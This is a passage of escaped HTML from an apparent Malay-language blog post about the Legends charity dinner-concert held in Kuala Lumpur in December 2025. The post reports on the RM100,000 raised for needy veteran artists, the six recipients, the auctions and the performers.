penuh gemilang menjadikan Konsert Legends di World Trade Centre Kuala Lumpur (WTC Kuala Lumpur) pada Sabtu malam 27 Disember 2025 lalu, sebuah acara penuh nostalgia dan emosi.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIa bukan sekadar menghidupkan semula era kegemilangan muzik tanah air, malah berjaya mengumpul dana berjumlah \u003Cspan style=\"color: #cc0000;\"\u003ERM100,000\u003C\/span\u003E sebagai 'talian hayat' buat penggiat seni yang sedang bergelut dengan garis kemiskinan dan keuzuran.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG9cyNpdo8EvBcvME0J00cN_l_aeU4Ya00if7HJlc-U8oJK7YrMDrH5BlY3KaQbDeKFBon2HYkFWg-TMjZBtKHf4pY7nVyM14dCqj9edjr00mEY9isO3W2T9fbtU0_XrWF3sbSKMf1oiCcbVZB1lF_1JZta06FY-LfRXSn5KgvCZWwxmWpUs-pskkTgUU\/s800\/Screenshot%202025-12-30%20at%209.53.29%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"800\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG9cyNpdo8EvBcvME0J00cN_l_aeU4Ya00if7HJlc-U8oJK7YrMDrH5BlY3KaQbDeKFBon2HYkFWg-TMjZBtKHf4pY7nVyM14dCqj9edjr00mEY9isO3W2T9fbtU0_XrWF3sbSKMf1oiCcbVZB1lF_1JZta06FY-LfRXSn5KgvCZWwxmWpUs-pskkTgUU\/w640-h460\/Screenshot%202025-12-30%20at%209.53.29%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHYsDWO3JK4GEedV6mi7hLhf2_zyzEcOSKqigryTIKW7ZF3_GolAOmaOjiRk0koH5m0itvOVMlpI7KgCccbzIf-wtpM32Bc4j4xkRCBAX1OctjFprNA_rulEzsehet_T-2nCYXw0zh28w4NshIGucinvHYqN6rbBIKVBEpwIc3yKkKBOt7cjCCXi3Fjs\/s800\/Screenshot%202025-12-30%20at%209.53.18%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"800\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHYsDWO3JK4GEedV6mi7hLhf2_zyzEcOSKqigryTIKW7ZF3_GolAOmaOjiRk0koH5m0itvOVMlpI7KgCccbzIf-wtpM32Bc4j4xkRCBAX1OctjFprNA_rulEzsehet_T-2nCYXw0zh28w4NshIGucinvHYqN6rbBIKVBEpwIc3yKkKBOt7cjCCXi3Fjs\/w640-h420\/Screenshot%202025-12-30%20at%209.53.18%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeramai 6 penggiat seni yang mendapat bantuan pada malam tersebut terdiri daripada pengarah \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMurali Abdullah\u003C\/b\u003E\u003C\/span\u003E, 62, pemuzik, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EOlie Heavy Machine,\u003C\/b\u003E\u003C\/span\u003E 72,\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Epelakon\/pelawak, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ESalleh Yaacob\u003C\/b\u003E\u003C\/span\u003E, 64, pelakon veteran, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMak Jah\u003C\/b\u003E\u003C\/span\u003E, 77, pemuzik, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EOP Black Maria (Abdul Rauf Ha)\u003C\/b\u003E\u003C\/span\u003E dan pelakon \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ESharonizam Noor\u003C\/b\u003E\u003C\/span\u003E, 53 tahun.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKesemua mereka menerima sumbangan \u003Cspan style=\"color: #990000;\"\u003ERM1.000 \u003C\/span\u003Esetiap seorang yang disampaikan oleh Setiausaha Politik kepada Perdana Menteri, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk Azman Abidin\u003C\/b\u003E\u003C\/span\u003E, selaku tetamu kehormat diringi Presiden KARYAWAN, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDato Freddie Fernandez \u003C\/b\u003E\u003C\/span\u003Edan Pengerusi KARYAWAN, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDato Khadijah Ibrahim\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKlBFuI140NM9ZrCYhgDqxxAaQ8RpGxnlQ2I_2ax9lTHJuAHrZw2qK7kTivTusX3o04qN4gCpy6mdFbZMXr7HyQ1L-4zvLd81poZDLpQ5hv9hdot4Kt3EqRpQt4LJ_u-DLTySBMi8YFruv7KisaD9uU35kpDxp-7mW8P4W92uknicyPHaWWa6nD6gufpQ\/s800\/Screenshot%202025-12-30%20at%2010.20.22%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKlBFuI140NM9ZrCYhgDqxxAaQ8RpGxnlQ2I_2ax9lTHJuAHrZw2qK7kTivTusX3o04qN4gCpy6mdFbZMXr7HyQ1L-4zvLd81poZDLpQ5hv9hdot4Kt3EqRpQt4LJ_u-DLTySBMi8YFruv7KisaD9uU35kpDxp-7mW8P4W92uknicyPHaWWa6nD6gufpQ\/w640-h304\/Screenshot%202025-12-30%20at%2010.20.22%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCHvusUBZuVA9Jz5o_BGY2twa3WnVuLzzh6d4GMd4USx83v3BCKK67E62FP5dc9nXqU3U-kFA3c2VjYvWHJhEskvo_9b9-HEo0TDIVYaJ9UCuLcQYKJ78RzEGzGuSs0PXqHbj-BONtwQOp63-ImkRFCv_SaHoSlYCXb4B3Jpu9e25ZtKORDn70kC6Xrc\/s800\/Screenshot%202025-12-30%20at%2010.20.28%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCHvusUBZuVA9Jz5o_BGY2twa3WnVuLzzh6d4GMd4USx83v3BCKK67E62FP5dc9nXqU3U-kFA3c2VjYvWHJhEskvo_9b9-HEo0TDIVYaJ9UCuLcQYKJ78RzEGzGuSs0PXqHbj-BONtwQOp63-ImkRFCv_SaHoSlYCXb4B3Jpu9e25ZtKORDn70kC6Xrc\/w640-h304\/Screenshot%202025-12-30%20at%2010.20.28%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMajlis makan malam amal yang berlangsung sempena kemuncak sambutan Jubli Perak Persatuan Karyawan Malaysia itu dihadiri lebih 500 penderma, rakan artis serta tokoh industri seni.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain sumbangan daripada sektor korporat dan golongan artis sendiri seperti daripada Saloma Kuala Lumpur serta Kumpulan Sri Ternak menerusi ST Rosyam Mart dan lain-lain,\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eusaha menambah dana turut diperkukuh menerusi lelongan amal dua buah lukisan tangan hasil karya pelukis \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ECheb Ali \u003C\/b\u003E\u003C\/span\u003Eyang berjaya dibida pada harga \u003Cspan style=\"color: #990000;\"\u003ERM5,000 \u003C\/span\u003Eoleh \u003Cspan style=\"color: #2b00fe;\"\u003EPuan Seri Raja Noreza\u003C\/span\u003E dan\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003EDato’ Sri Jasmine Raj\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWR6UxpyTdEI2WzLiip0oWqpSETMWvsbM_92dThCPxFmjDFIO-fvMB7qTlxocaKPNvCh_XYLmj0vT73CI3nw_15J1oEKVFRJGq_uwxsDRasBIyaArUuM-gtWUb2ZIwRdQ4_2w1bsK0gUeLzHIMju17KDiKk0_6tncvXyzGlHt8OYuhfiaWoSFxx0mmlGI\/s1164\/Screenshot%202025-12-30%20at%2011.28.09%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"434\" data-original-width=\"1164\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWR6UxpyTdEI2WzLiip0oWqpSETMWvsbM_92dThCPxFmjDFIO-fvMB7qTlxocaKPNvCh_XYLmj0vT73CI3nw_15J1oEKVFRJGq_uwxsDRasBIyaArUuM-gtWUb2ZIwRdQ4_2w1bsK0gUeLzHIMju17KDiKk0_6tncvXyzGlHt8OYuhfiaWoSFxx0mmlGI\/w640-h238\/Screenshot%202025-12-30%20at%2011.28.09%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E'Sebanyak RM100 ribu berjaya dikumpul dan ia membuktikan acara mencapai tujuannya, iaitu memberi peluang persembahan kepada ramai rakan artis serta membantu mereka yang memerlukan', kata \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EFreddie Fernandez\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDmn9oAhZ5BKlP-TYhoXsto76l3Pij268mNBxt33jIp8xpBBJGAYdl44blbnEYyMl0L7bScNhced23jVYjtoYgGBo2lB-n3pqk4c6ZMg2Fx0gyTZmk2ppMZoFs8wFeD2EN2H5Nsbey8sw5vcE401BH4V1p5LBXt0xntCLsjO2XVbbtTklB2JHqAUkhNYA\/s800\/Screenshot%202025-12-30%20at%2010.38.10%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDmn9oAhZ5BKlP-TYhoXsto76l3Pij268mNBxt33jIp8xpBBJGAYdl44blbnEYyMl0L7bScNhced23jVYjtoYgGBo2lB-n3pqk4c6ZMg2Fx0gyTZmk2ppMZoFs8wFeD2EN2H5Nsbey8sw5vcE401BH4V1p5LBXt0xntCLsjO2XVbbtTklB2JHqAUkhNYA\/w640-h304\/Screenshot%202025-12-30%20at%2010.38.10%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbzFXLzVnGi55e6ghilRcPNww90WzFfmjVF10slnlX3lJqnz_trsM5qoQccxNEbvvlgG_fz_7QJr8KT3vvPsJWjgQEuI_5lSdAThZh-JdgvMly2I4xojTeRbJkpUBdv8gu-ZqaYukh3MW0hEqw0_OsWP6ka4acEGtQmw6rZAWVOOFaB0UwBO0OjythYD8\/s800\/Screenshot%202025-12-30%20at%2010.27.47%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"228\" data-original-width=\"800\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbzFXLzVnGi55e6ghilRcPNww90WzFfmjVF10slnlX3lJqnz_trsM5qoQccxNEbvvlgG_fz_7QJr8KT3vvPsJWjgQEuI_5lSdAThZh-JdgvMly2I4xojTeRbJkpUBdv8gu-ZqaYukh3MW0hEqw0_OsWP6ka4acEGtQmw6rZAWVOOFaB0UwBO0OjythYD8\/w640-h182\/Screenshot%202025-12-30%20at%2010.27.47%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrecnxfleGA7fY4RdnrhuLxqXxAJgIoAszLRz5jSCn52Ggt8GR46xGebjjBpOTt9IXCv4lEZ2F_z-704PybJ89K3qz38T3GJ4d43SLRcpEfnebZH8nIvUDoaPB6Rj0LCBRGHeZho9jzz_m5sC3Jz9sBJeEMnL3S_pbkBADgL7vJaz5SYn9gVmvKfrj6LM\/s800\/Screenshot%202025-12-30%20at%2010.41.33%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"338\" data-original-width=\"800\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrecnxfleGA7fY4RdnrhuLxqXxAJgIoAszLRz5jSCn52Ggt8GR46xGebjjBpOTt9IXCv4lEZ2F_z-704PybJ89K3qz38T3GJ4d43SLRcpEfnebZH8nIvUDoaPB6Rj0LCBRGHeZho9jzz_m5sC3Jz9sBJeEMnL3S_pbkBADgL7vJaz5SYn9gVmvKfrj6LM\/w640-h270\/Screenshot%202025-12-30%20at%2010.41.33%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMalam yang menyatukan nama-nama besar industri itu membuktikan bahawa persaudaraan seni tidak pernah luntur apabila misi kemanusiaan diletakkan sebagai teras utama persembahan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMakan Malam Amal Legends yang turut diiringi persembahan muzik oleh Ora Band membuka tirai persembahan dengan penampilan artis baharu tetapi lama iaitu anak didik komposer terkenal, \u003Cspan style=\"color: #2b00fe;\"\u003EAllahyarham S. Atan \u003C\/span\u003Eyang baharu hadir ke pentas hiburan tempatan iaitu \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ESoma \u003C\/b\u003E\u003C\/span\u003Eatau nama sebenarnya, \u003Cspan style=\"color: #2b00fe;\"\u003ERosmah Sengari\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtzuAvJkpWcCET_I_X_NU8S1E3l-EvY25nWLzXdSiHkpsQsKfVH3Y6nDWUpLuQoy5mZJSmkt_9UEW1rD5lWhYtFOW4DjIliv7QprS_wTqpYk72YVdEf4ehgX2t6pw2zBKNXM-K701VJjCgq8PcsgBO2kI_5pQ5VwNbs7WsmhPTmCjiwmFzcpT4vxNcLV4\/s800\/Screenshot%202025-12-30%20at%2011.12.24%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"800\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtzuAvJkpWcCET_I_X_NU8S1E3l-EvY25nWLzXdSiHkpsQsKfVH3Y6nDWUpLuQoy5mZJSmkt_9UEW1rD5lWhYtFOW4DjIliv7QprS_wTqpYk72YVdEf4ehgX2t6pw2zBKNXM-K701VJjCgq8PcsgBO2kI_5pQ5VwNbs7WsmhPTmCjiwmFzcpT4vxNcLV4\/w640-h308\/Screenshot%202025-12-30%20at%2011.12.24%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYL47FHl-hOQ6ECGpEEVjqDN1Bn8gVR2R13kRJrxxxSuDD_MfRD3-PtXoahDQrc4qxYlcSQkF58xLN0Tsm6fFPW53eQk6gJL_yeJsHz5wD5WI79edHFyOB0wI6vk4wyZgcG8IYeneVfOuhuIQ6wT_QWGLE4sOdARSbb2Lyh7TP60kypx6jETm10KYqJDo\/s800\/Screenshot%202025-12-30%20at%2011.12.36%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYL47FHl-hOQ6ECGpEEVjqDN1Bn8gVR2R13kRJrxxxSuDD_MfRD3-PtXoahDQrc4qxYlcSQkF58xLN0Tsm6fFPW53eQk6gJL_yeJsHz5wD5WI79edHFyOB0wI6vk4wyZgcG8IYeneVfOuhuIQ6wT_QWGLE4sOdARSbb2Lyh7TP60kypx6jETm10KYqJDo\/w640-h300\/Screenshot%202025-12-30%20at%2011.12.36%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam gaya yang anggun, \u003Cspan style=\"color: #2b00fe;\"\u003ESoma\u003C\/span\u003E memperdengarkan sebuah lagu ciptaan S. Atan, ‘\u003Cspan style=\"color: #660000;\"\u003EMemori Bulan Disember\u003C\/span\u003E’ selari dengan majlis yang berlangsung pada bulan 